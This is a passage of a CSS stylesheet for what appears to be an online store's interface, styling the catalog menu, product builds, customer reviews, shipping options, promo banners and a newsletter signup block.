  align-items: center;
  border: none;
  background: none;
  text-align: left;
  cursor: default;
}
.catalog-box__navi .nav-link:hover {
  background: #F5F8E7;
  color: #556710;
}
.catalog-box__navi .nav-link:hover .nav-link__ico .nav-link__ico-a {
  opacity: 0;
}
.catalog-box__navi .nav-link:hover .nav-link__ico .nav-link__ico-b {
  opacity: 1;
}
.catalog-box__navi .nav-link.active {
  background: #F5F8E7;
  color: #556710;
}
.catalog-box__navi .nav-link.active .nav-link__ico .nav-link__ico-a {
  opacity: 0;
}
.catalog-box__navi .nav-link.active .nav-link__ico .nav-link__ico-b {
  opacity: 1;
}
.catalog-box__navi .nav-link .count {
  font-weight: 400;
  color: #484F54;
}
.catalog-box__navi .nav-link__ico {
  width: 26px;
  height: 26px;
  flex-shrink: 0;
  margin: 0 15px 0 0;
  position: relative;
}
.catalog-box__navi .nav-link__ico img {
  position: absolute;
  left: 0;
  top: 0;
  transition: opacity 0.2s ease-in-out;
  width: 25px;
  height: auto;
}
.catalog-box__navi .nav-link__ico-b {
  opacity: 0;
}
.catalog-box__navi .nav-link:hover .nav-link__ico .nav-link__ico-a {
  opacity: 0;
}
.catalog-box__navi .nav-link:hover .nav-link__ico .nav-link__ico-b {
  opacity: 1;
}
.catalog-box__navi a.nav-link {
  cursor: pointer;
}
.catalog-box__navi button.nav-link:before, .catalog-box__navi button.nav-link:after {
  content: "";
  height: 16px;
  width: 16px;
  right: 10px;
  top: 50%;
  margin: -8px 0 0 0;
  position: absolute;
}
.catalog-box__navi button.nav-link:before {
  background: url("../../i/container.svg#icon-16") center no-repeat;
  background-size: 6px auto;
}
.catalog-box__dropdown {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.35), 0 4px 90px rgba(0, 0, 0, 0.45);
  background: #fff;
  left: 0;
  right: 0;
  width: 100%;
  margin-top: 10px;
  top: 100%;
  display: none;
  position: absolute;
  z-index: 200;
  padding: 15px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.catalog-box_opened .catalog-box__dropdown {
  display: block;
}
.catalog-box .tab-content {
  position: relative;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 0 15px 0 0;
  flex-direction: column;
}
.catalog-box .tab-content::before {
  content: "";
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);
  height: 30px;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
}
.catalog-box .tab-pane {
  height: 100%;
}
.catalog-box .tab-pane .promo-box {
  margin-bottom: 29px;
}
.catalog-box__ins {
  height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  max-height: calc(100vh - 250px);
  padding: 0 30px 0 0;
  /* custom scrollbar */
  /* Up */
  /* Down */
}
.catalog-box__ins::-webkit-scrollbar {
  width: 15px;
  border-radius: 10px;
  position: relative;
  background: #F5F5F5;
}
.catalog-box__ins::-webkit-scrollbar-track {
  border-radius: 10px;
  background: #F5F5F5;
}
.catalog-box__ins::-webkit-scrollbar-thumb {
  background: linear-gradient(0deg, #E3E3E3, #E3E3E3), #F2F2F2;
  border-radius: 100px;
  width: 11px;
  left: 2px;
}
.catalog-box__ins::-webkit-scrollbar-button {
  height: 15px;
  width: 15px;
}
.catalog-box__ins::-webkit-scrollbar-button:vertical:decrement {
  border: none;
  background: url("data:image/svg+xml,%3Csvg width='7' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M1.458 4.375 3.5 2.333l2.042 2.042' stroke='%23000' stroke-width='1.8' stroke-linecap='square'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='matrix(0 1 1 0 0 0)' d='M0 0h7v7H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") center center no-repeat;
}
.catalog-box__ins::-webkit-scrollbar-button:vertical:increment {
  border: none;
  background: url("data:image/svg+xml,%3Csvg width='7' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M1.458 2.625 3.5 4.667l2.042-2.042' stroke='%23000' stroke-width='1.8' stroke-linecap='square'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='rotate(-90 3.5 3.5)' d='M0 0h7v7H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") center center no-repeat;
}
.catalog-box__item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: flex-start;
  flex-direction: row;
  margin: 0 0 28px;
  width: 100%;
}
.catalog-box__item-photo {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-right: 13px;
}
.catalog-box__item-photo img {
  max-width: 50px;
}
.catalog-box__item-title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 7px;
}
.catalog-box__item-title-link {
  color: #0F0F0F;
}
.catalog-box__item-title-link:hover {
  color: #556710;
}
.catalog-box__item-title-link:active {
  color: #A2C617;
}
.catalog-box__item-list li {
  margin-bottom: 11px;
}
.catalog-box__item-link {
  font-size: 13px;
  line-height: 1.35;
  color: #484F54;
}
.catalog-box__item-link:hover {
  color: #556710;
}
.catalog-box__item-link:active {
  color: #A2C617;
}
.catalog-box__item-more {
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  position: relative;
  padding-right: 20px;
  line-height: 1.1;
}
.catalog-box__item-more::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  width: 15px;
  height: 16px;
  margin-top: -8px;
  background: url("../../i/container.svg#icon-16") center no-repeat;
  background-size: 6px 10px;
}

.card-block__info-goto-all {
  display: none;
}
@media (max-width: 575px) {
  .card-block__info-goto-all {
    display: block;
    padding: 0 0 15px 0;
  }
}

/* media */
@media (max-width: 992px) {
  /*.catalog-box {
        display: none;
    }*/
}
.breadcrumb {
  margin: 0 0 5px;
  padding-top: 16px;
  overflow-x: auto;
}
.breadcrumb-wrap {
  overflow-x: auto;
}
.breadcrumb-wrap::-webkit-scrollbar {
  display: none;
  opacity: 0;
  height: 0;
}
.breadcrumb-ins {
  display: flex;
  min-width: 100px;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.breadcrumb-item {
  font-size: 12px;
  color: #666666;
  font-weight: 500;
  white-space: nowrap;
}
.breadcrumb-item + .breadcrumb-item::before {
  content: "";
  width: 4px;
  height: 4px;
  background: #CECECE;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: none;
  padding: 0;
  display: inline-flex;
  margin: 0 9px 0 2px;
  position: relative;
  top: -2px;
}
.breadcrumb a {
  font-size: 12px;
  color: #666666;
  font-weight: 500;
}

/* media */
@media (max-width: 991px) {
  .breadcrumb {
    margin-right: -15px;
  }
}
.build-item {
  border: 2px solid #F2F2F2;
}
.build-item__header {
  border-bottom: 2px solid #F2F2F2;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.build-item__content {
  padding: 28px;
}
.build-item__photo {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  width: 120px;
  height: 120px;
  flex-shrink: 0;
  padding: 15px;
}
.build-item__photo img {
  max-width: 90px;
}
.build-item__header .build-item__photo {
  border-right: 2px solid #F2F2F2;
  height: auto;
  min-height: 100%;
}
.build-item__column {
  padding: 15px 30px;
  width: 100%;
}
.build-item__column-row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.build-item__title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 13px;
  padding-right: 150px;
}
.build-item__cost {
  font-weight: 500;
  color: #0F0F0F;
  line-height: 1.25;
  white-space: nowrap;
  font-size: 22px;
}
.build-item__cost span {
  font-size: 14px;
}
.build-item__cost_new {
  color: #f2530c;
  font-size: 22px;
  line-height: 1;
}
.build-item__cost_old {
  font-size: 12px;
  text-decoration: line-through;
  color: #484F54;
  margin-bottom: 2px;
}
.build-item__cost_old span {
  font-size: 12px;
}
.build-item__box {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  margin: 0 0 13px;
}
.build-item__box-column {
  width: calc(100% - 45px);
}
.build-item__box-descr {
  font-size: 12px;
  font-weight: 500;
  color: #8D8D8D;
}
.build-item__box .not-enough {
  color: #F10C0C;
}
.build-item__box-title {
  font-size: 14px;
  font-weight: 500;
  color: #212121;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.build-item__box-link {
  font-size: 12px;
  font-weight: 500;
}
.build-item__box .build-item__photo {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}
.build-item__box .build-item__photo img {
  max-width: 35px;
}
.build-item__buttons .btn {
  margin-left: 8px;
}
.build-item__btn_view, .build-item__btn_edit {
  padding: 7px 15px 8px;
  font-size: 12px;
  font-weight: 600;
}
.build-item__btn_compare, .build-item__btn_favorite, .build-item__btn_buy {
  display: inline-flex;
  width: 35px;
  height: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  padding: 0;
}
.build-item__btn_compare:before, .build-item__btn_favorite:before, .build-item__btn_buy:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
}
.build-item__btn_compare::before {
  background: url("../../i/container.svg#icon-21") center no-repeat;
  background-size: cover;
}
.build-item__btn_favorite::before {
  background: url("../../i/container.svg#icon-20") center no-repeat;
  background-size: cover;
}
.build-item__btn_buy::before {
  background: url("../../i/container.svg#icon-10") center no-repeat;
  background-size: cover;
}
.build-item__btn_remove {
  color: #0F0F0F;
  background: none;
  padding: 0 0 0 24px;
  font-size: 12px;
  font-weight: 500;
  position: absolute;
  right: 30px;
  top: 25px;
  margin: 0;
  line-height: 20px;
}
.build-item__btn_remove::before {
  content: "";
  background: url("../../i/container.svg#icon-100") center no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: -2px;
}
@media (max-width: 768px) {
  .build-item__btn_remove {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 0 !important;
    font-size: 0 !important;
    border-radius: 50%;
    background: #F5F5F5;
    border-color: #F5F5F5;
    position: relative;
    top: unset;
    right: unset;
    margin-left: 10px !important;
  }
  .build-item__btn_remove:before {
    left: 50%;
    top: 50%;
    transform: translate3d(-50%, -50%, 0);
  }
}

.modal-remove-build .btn + .btn {
  margin-left: 15px;
}

@media (max-width: 768px) {
  .build-item__content {
    padding: 122px 15px 5px;
  }
  .build-item__title {
    font-size: 13px;
    margin-bottom: 6px;
  }
  .build-item__cost_new {
    font-size: 18px;
  }
  .build-item__header {
    position: relative;
  }
  .build-item__photo {
    width: 110px;
  }
  .build-item__photo img {
    max-width: 90px;
  }
  .build-item__column {
    padding: 10px 15px;
  }
  .build-item__column-price {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    flex-direction: row-reverse;
  }
  .build-item__cost_new {
    margin-right: 10px;
  }
  .build-item__buttons {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    justify-content: center;
    flex-wrap: wrap;
    padding: 15px 15px 5px;
    border-bottom: 2px solid #F2F2F2;
  }
  .build-item__buttons .btn {
    margin: 0 0 10px;
  }
  .build-item__btn_view {
    width: 49%;
    margin-right: auto !important;
  }
  .build-item__btn_edit {
    width: 49%;
    margin-left: auto !important;
  }
  .build-item__btn_favorite {
    margin-right: 10px !important;
  }
}
.comment {
  border: 1px solid #e3e3e3;
  margin: 0 0 20px;
}
.comment__header {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  padding: 18px 30px;
  border-bottom: 1px solid #e3e3e3;
  border-top: none;
}
.comment__header-l-col {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.comment__reply .comment__header {
  border: none;
}
.comment__content {
  padding: 22px 30px 7px;
}
.comment__footer {
  border-top: 1px solid #e3e3e3;
  padding: 20px 30px 0;
}
@media (max-width: 992px) {
  .comment__footer {
    padding: 20px;
  }
}
@media (max-width: 480px) {
  .comment__footer {
    padding: 15px;
  }
}
.comment__footer-wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  padding-bottom: 20px;
  justify-content: space-between;
}
@media (max-width: 992px) {
  .comment__footer-wrap {
    padding: 0;
  }
}
.comment__footer-wrap .btn {
  font-size: 12px;
  font-weight: 600;
}
.comment__footer-l-col .btn {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 8px;
}
@media (max-width: 480px) {
  .comment__footer-l-col .btn {
    margin-right: 4px;
  }
}
.comment__name {
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  margin-right: 12px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
.comment__name img {
  max-height: 22px;
  margin-right: 10px;
}
.comment__reply .comment__name {
  font-size: 14px;
}
.comment__reply .comment__header {
  padding: 3px 0 0;
}
.comment__reply .comment__content {
  padding-top: 9px;
  padding-left: 0;
  padding-right: 0;
}
.comment__date {
  font-size: 12px;
  font-weight: 500;
  color: #484F54;
}
.comment__badge {
  background: #F5FFD0;
  font-size: 12px;
  font-weight: 600;
  padding: 4px 8px;
  display: block;
  margin-right: 12px;
}
.comment__text {
  font-size: 14px;
  font-weight: 400;
  color: #0F0F0F;
}
.comment__text p {
  margin: 0 0 12px;
}
.comment__box {
  margin-bottom: 6px;
}
.comment__box:nth-child(n-1) {
  margin-bottom: 19px;
}
.comment__box-title {
  font-size: 12px;
  font-weight: 500;
  color: #484F54;
  margin-bottom: 2px;
}
.comment__box-content {
  font-size: 14px;
  font-weight: 400;
  color: #0F0F0F;
}
.comment__gallery {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
.comment__gallery-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  width: 120px;
  height: 120px;
  position: relative;
  margin: 0 15px 15px 0;
}
.comment__gallery-item img {
  max-width: 120px;
}
.comment__gallery-item::before {
  content: "";
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 35px;
  height: 35px;
  background: #fff url("../../i/container.svg#icon-34") center no-repeat;
  background-size: 18px auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comment__rate {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin: 0 0 16px;
}
.comment__rate .rate-item {
  margin: 0 20px 6px 0;
}
.comment__rate .rate-item:last-child {
  margin-right: 0;
}
.comment__reply .comment__reply {
  padding-left: 30px;
  padding-top: 2px;
}
.comment__reply .comment__text {
  padding-bottom: 5px;
}
.comment__reply .comment__text p {
  margin: 0 0 5px;
}
.comment__verify {
  padding-left: 24px;
  position: relative;
  margin: 0 0 6px;
}
.comment__verify::before {
  content: "";
  background: #A2C617 url("../../i/container.svg#icon-35") center no-repeat;
  background-size: 12px auto;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -9px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comment__view-more {
  padding-bottom: 29px;
  padding-top: 8px;
}
@media (max-width: 992px) {
  .comment__view-more {
    padding-bottom: 8px;
  }
}
.comment__view-more-link {
  font-size: 14px;
  font-weight: 600;
  color: #0F0F0F;
  text-decoration: none;
  border-bottom: 1px dashed #0F0F0F;
}
.comment__view-more-link:hover {
  color: #556710;
  border-color: #556710;
}
.comment__view-more-link:focus {
  color: #A2C617;
  border-color: #A2C617;
}
.comment__action {
  font-size: 12px;
  font-weight: 600;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
.comment__action-quan {
  display: inline-flex;
  height: 18px;
  line-height: 18px;
  padding: 0 4px;
  background: #0F0F0F;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin-left: 6px;
}
.comment__action-sep {
  margin: 0 5px;
  width: 1px;
  height: 18px;
  background: #0F0F0F;
  margin: 0 15px;
}

.comment__full-container {
  display: flex;
}
@media (max-width: 768px) {
  .comment__full-container {
    flex-wrap: wrap;
  }
}
.comment__comment-col {
  flex-grow: 1;
  border-left: 1px solid #e3e3e3;
}
@media (max-width: 768px) {
  .comment__comment-col {
    border-left: none;
    border-top: 1px solid #e3e3e3;
    width: 100%;
  }
}
.comment__product-col {
  width: 187px;
  flex-shrink: 0;
  padding: 20px;
}
@media (max-width: 768px) {
  .comment__product-col {
    width: 100%;
    display: flex;
    padding: 0;
  }
}
.comment__product-photo {
  padding: 0 0 15px 0;
}
@media (max-width: 768px) {
  .comment__product-photo {
    width: 82px;
    flex-shrink: 0;
    padding: 10px;
    border-right: 1px solid #e3e3e3;
  }
}
.comment__product-name {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
}
.comment__product-name a {
  color: #0F0F0F;
}
@media (max-width: 768px) {
  .comment__product-name {
    padding: 15px;
    flex-grow: 1;
    font-size: 13px;
  }
}
@media (max-width: 992px) {
  .comment__reply {
    padding-top: 20px;
  }
}
@media (max-width: 992px) {
  .comment__responce {
    margin: 0;
  }
}
@media (max-width: 768px) {
  .comment__responce {
    margin: 0;
  }
}

.comment__comment-col .comment__header, .comment__comment-col .comment__content, .comment__comment-col .comment__footer {
  padding-left: 20px;
  padding-right: 20px;
}
@media (max-width: 768px) {
  .comment__comment-col .comment__header, .comment__comment-col .comment__content, .comment__comment-col .comment__footer {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (max-width: 768px) {
  .comment__name {
    font-size: 14px;
  }
  .comment__header {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 15px;
  }
  .comment__content {
    padding: 15px 15px;
  }
  .comment__footer {
    padding: 15px 15px;
  }
  .comment__rate {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }
  .comment__verify {
    font-size: 12px;
    font-weight: 600;
    margin: 5px 0 0 0;
  }
}
.shipping__header {
  margin-bottom: 7px;
  margin-bottom: 7px;
}
.shipping .nav-link {
  padding: 0;
  border: none;
  margin: 0 15px 8px 0;
  background: none;
  color: #484F54;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px dashed #484F54;
}
.shipping .nav-link:hover, .shipping .nav-link.active {
  color: #0F0F0F;
  border-color: #0F0F0F;
}
.shipping__sheet {
  font-size: 14px;
  color: #0F0F0F;
}
.shipping__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.shipping__sheet .shipping__col {
  padding: 6px 0;
}
.shipping__sheet .shipping__col-title {
  padding: 10px 0 3px;
  width: 100%;
}
.shipping__col-title {
  color: #484F54 !important;
  font-size: 12px !important;
  font-weight: 500;
}
.shipping__col_w1 {
  width: 50%;
  position: relative;
}
.shipping__col_w2 {
  width: 30%;
}
.shipping__col_w3 {
  width: 20%;
  text-align: right;
}
.shipping__item {
  padding-left: 26px;
  position: relative;
  display: inline-flex;
}
.shipping__item::before {
  content: "";
  left: 0;
  height: 18px;
  width: 18px;
  position: absolute;
}
.shipping__item_bubble::before {
  background: url("../../i/container.svg#icon-36") center no-repeat;
}
.shipping__item_lightning::before {
  height: 19px;
  background: url("../../i/container.svg#icon-37") center no-repeat;
}
.shipping__item_np::before {
  background: url("../../i/container.svg#icon-38") center no-repeat;
}
.shipping__item_me::before {
  height: 19px;
  background: url("../../i/container.svg#icon-39") center no-repeat;
}
.shipping__cost {
  font-weight: 500;
  white-space: nowrap;
}
.shipping__cost span {
  font-size: 12px;
}
.shipping__map-link {
  font-size: 12px;
  font-weight: 500;
  margin: 0 0 0 26px;
  white-space: nowrap;
}
.shipping__badge {
  padding: 2px 8px;
  display: inline-flex;
  font-size: 12px;
  font-weight: 600;
  background: #f5ffd0;
}

@media (max-width: 1440px) {
  .shipping__row {
    flex-wrap: wrap;
  }
  .shipping__col_w1 {
    width: 70%;
    order: 0;
  }
  .shipping__col_w2 {
    width: 100%;
    order: 1;
    padding-top: 0 !important;
    padding-left: 26px !important;
    color: #F2530C;
    font-size: 12px;
  }
  .shipping__col_w3 {
    width: 30%;
    order: 0;
  }
}
.y__btn {
  display: inline-flex;
  position: relative;
  border: none;
  width: 18px;
  height: 18px;
  align-items: center;
  justify-content: center;
  background: linear-gradient(0deg, #e3e3e3, #e3e3e3), linear-gradient(0deg, #F2F2F2, #F2F2F2);
  font-size: 13px;
  font-weight: 600;
  color: #0F0F0F;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.button-tooltip {
  display: inline-flex;
  position: relative;
}
.button-tooltip__btn {
  display: inline-flex;
  position: relative;
  border: none;
  width: 18px;
  height: 18px;
  align-items: center;
  justify-content: center;
  background: linear-gradient(0deg, #e3e3e3, #e3e3e3), linear-gradient(0deg, #F2F2F2, #F2F2F2);
  font-size: 13px;
  font-weight: 600;
  color: #0F0F0F;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.view-more-block {
  position: relative;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: center;
}
@media (max-width: 992px) {
  .view-more-block {
    padding-top: 20px;
  }
}
.view-more-block__btn {
  position: relative;
  padding: 13px 42px;
  font-size: 12px;
  font-weight: 600;
}
.view-more-block__btn span {
  display: inline-flex;
  height: 18px;
  font-size: 12px;
  min-width: 18px;
  font-weight: 600;
  line-height: 18px;
  padding: 0 4px;
  background: #fff;
  color: #0F0F0F;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin-left: 6px;
  justify-content: center;
  text-align: center;
  align-items: center;
}

@media (max-width: 992px) {
  .view-more-block__btn {
    padding: 10px 41px;
  }
}
.promo-box {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  background: linear-gradient(90.3deg, #FFF3F0 0.89%, #FFF0E6 34.39%, #FFEEEB 99.84%), linear-gradient(90.3deg, #FFDBD0 0.89%, #FFE3CE 34.39%, #FFDAD2 99.84%);
  padding: 15px;
}
@media (max-width: 480px) {
  .promo-box {
    display: block;
  }
}
.promo-box_promo {
  background: linear-gradient(90.3deg, #F6F0FF 0.89%, #ECE1FD 34.39%, #DFCEFC 99.84%);
}
@media (max-width: 480px) {
  .promo-box_promo {
    background: linear-gradient(90.3deg, #FFDBD0 0.89%, #FFE3CE 34.39%, #FFDAD2 99.84%);
  }
}
.promo-box_b-radius {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.promo-box__badge {
  margin-right: 23px;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  padding: 2px 7px;
}
@media (max-width: 480px) {
  .promo-box__badge {
    display: inline-flex;
    margin: 0 0 10px 0;
  }
}
.promo-box_action .promo-box__badge {
  background: #DB4254;
}
.promo-box_gift .promo-box__badge {
  background: #4D9FEB;
}
.promo-box__column {
  margin-right: auto;
}
.promo-box__photo {
  margin-right: 20px;
  height: 50px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
@media (max-width: 480px) {
  .promo-box__photo {
    margin: 0 10px 0 0;
  }
}
.promo-box__photo img {
  max-width: 40px;
}
.promo-box__title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 5px 0;
}
.promo-box__text {
  font-size: 13px;
  font-weight: 400;
  color: #0F0F0F;
}
.promo-box__text span {
  font-weight: 500;
}
.promo-box__btn {
  display: block;
  width: 35px;
  height: 35px;
  background-color: #DB4254;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-image: url("../../i/container.svg#icon-40");
  background-size: 6px 10px;
  background-position: 16px center;
  background-repeat: no-repeat;
  flex-shrink: 0;
  font-size: 0;
  line-height: 0;
}
@media (max-width: 480px) {
  .promo-box__btn {
    width: auto;
    height: auto;
    border-radius: 0;
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    background-image: url("../../i/container.svg#icon-41");
    background-size: 15px 15px;
    background-position: right center;
    background-repeat: no-repeat;
    background-color: transparent;
    padding: 0 17px 0 0;
    display: inline-flex;
    color: #f2530c;
  }
}
.promo-box_gift .promo-box__btn {
  background-color: #4D9FEB;
}
@media (max-width: 480px) {
  .promo-box_gift .promo-box__btn {
    background-color: transparent;
  }
}
.promo-box__wrapper {
  display: flex;
  flex-grow: 1;
}
@media (max-width: 480px) {
  .promo-box__wrapper {
    margin: 0;
  }
}

.subscribe-block {
  background: #A2C617;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.subscribe-block [class^=col-]:first-child {
  border-right: 2px solid rgba(255, 255, 255, 0.2);
}
.subscribe-block__column {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  padding: 40px 0 40px 55px;
}
.subscribe-block__form {
  background: linear-gradient(0deg, #A2C617, #A2C617), #A2C617;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  flex-wrap: nowrap;
  position: relative;
  width: 100%;
}
.subscribe-block__text {
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  margin-right: 55px;
  max-width: 33%;
}
.subscribe-block__input {
  font-size: 13px;
  color: #fff;
  width: 100%;
  padding: 0 270px 0 25px;
  background: none;
  border: 2px solid rgba(255, 255, 255, 0.5);
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  height: 44px;
}
.subscribe-block ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.subscribe-block ::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.subscribe-block :-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.subscribe-block :-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.subscribe-block__btn {
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  padding: 10px;
  background: #fff;
  border: none;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  width: 260px;
  height: 44px;
  position: absolute;
  right: 0;
  top: 0;
}

.content {
  position: relative;
  z-index: 1;
}
.content_z-index-12 {
  z-index: 12;
}

/* media */
@media (max-width: 1440px) {
  .subscribe-block__text {
    margin-right: 10px;
    min-width: 270px;
  }
  .subscribe-block__column {
    padding-left: 20px;
  }
  .subscribe-block__input {
    padding: 0 220px 0 20px;
  }
  .subscribe-block__btn {
    width: 210px;
  }
}
@media (max-width: 1200px) {
  .catalog-box__btn {
    padding: 13px 50px 14px 60px;
  }
  .catalog-box .tab-content {
    padding: 0;
  }
}
@media (max-width: 1100px) {
  .subscribe-block__input {
    padding: 0 160px 0 20px;
  }
  .subscribe-block__btn {
    width: 150px;
  }
  .subscribe-block__btn span {
    display: none;
  }
}
@media (max-width: 992px) {
  .catalog-box__dropdown {
    width: calc(100vw - 50px);
    right: auto;
    left: 0;
  }
  .subscribe-block__column {
    flex-direction: column;
  }
  .subscribe-block__text {
    max-width: 100%;
    text-align: left;
    line-height: 1.2;
    margin: 0 0 18px;
  }
}
@media (max-width: 768px) {
  .subscribe-block {
    padding: 25px 0 30px;
  }
  .subscribe-block__logo {
    width: 177px;
    margin: 0 auto 26px;
  }
  .subscribe-block__column {
    padding-top: 30px;
    padding-left: 0;
    padding-bottom: 0;
    border-top: 2px solid rgba(255, 255, 255, 0.2);
  }
  .subscribe-block__form {
    flex-direction: column;
  }
  .subscribe-block__input {
    width: 100%;
    height: 40px;
    margin: 0 0 15px;
    padding: 0 20px;
  }
  .subscribe-block__btn {
    position: relative;
    width: 100%;
    height: 40px;
  }
  .subscribe-block__btn span {
    display: inline;
    padding: 0 0 0 3px;
  }
  .subscribe-block [class^=col-]:first-child {
    border: none;
  }
}
.products-viewed {
  padding: 20px 0;
  margin: 0 0 80px;
}
@media (max-width: 992px) {
  .products-viewed {
    margin: 0 0 50px 0;
    padding-top: 0;
  }
}
.products-viewed__title {
  margin: 20px 0 0 0;
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
}
.products-viewed__slider {
